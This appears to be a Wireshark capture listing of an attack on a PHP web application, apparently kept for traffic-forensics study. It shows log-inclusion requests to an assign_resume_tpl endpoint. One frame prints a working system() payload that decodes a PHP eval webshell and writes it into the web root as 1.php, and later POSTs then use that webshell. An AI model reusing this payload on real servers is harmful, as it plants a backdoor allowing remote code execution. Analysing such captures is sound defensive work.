 320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-for
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-for
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-for
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-for
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-for
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
550 550.239679 192.168.2.197 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
620 550.457736 192.168.2.197 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
687 550.671066 192.168.2.197 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
754 550.888750 192.168.2.197 192.168.2.197 HTTP 3753 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 332: 880 bytes on wire (7040 bits), 880 bytes captured (7040 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60872, Dst Port: 8081, Seq: 1, Ack: 1, Len: 824
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');